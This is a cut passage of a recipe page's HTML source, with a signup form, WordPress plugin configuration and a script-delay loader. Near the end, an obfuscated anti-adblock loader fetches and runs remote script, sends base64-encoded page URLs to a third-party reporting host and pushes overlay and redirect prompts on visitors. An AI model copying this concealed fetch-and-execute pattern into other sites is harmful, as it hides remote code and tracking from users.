<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2b859aeb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":34900,"title":"Pumpkin%20Chocolate%20Chip%20Muffins%20%7C%20Recipe%20from%20Kristen%20Duke","excerpt":"","featuredImage":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads\/2016\/11\/pumpkin-chocolate-chip-muffin-bread-683x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kristendukephotography.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" id="wprm-public-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https://www.kristendukephotography.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://www.kristendukephotography.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://www.kristendukephotography.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://www.kristendukephotography.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"34900","home_url":"https://www.kristendukephotography.com/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php","nonce":"77f1a2fdd6","api_nonce":"e0af4c75d9","translations":[],"version":{"free":"10.2.4"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.2.4" id="wprm-public-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","nonce":"5f605d56d3","urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kristendukephotography.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();(function(){var e,a,s;function t(){(e=document.createElement("span")).id="elementor-device-mode",e.setAttribute("class","elementor-screen-only"),document.body.appendChild(e),requestAnimationFrame(n)}function n(){a=o(getComputedStyle(e,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(e=>{let t=e.getBoundingClientRect();if(t.bottom>=0&&t.top<=window.innerHeight)try{i(e)}catch(e){}})}function i(e){let t=JSON.parse(e.dataset.settings),n=t._animation_delay||t.animation_delay||0,i=t[a.find(e=>t[e])];if("none"===i)return void 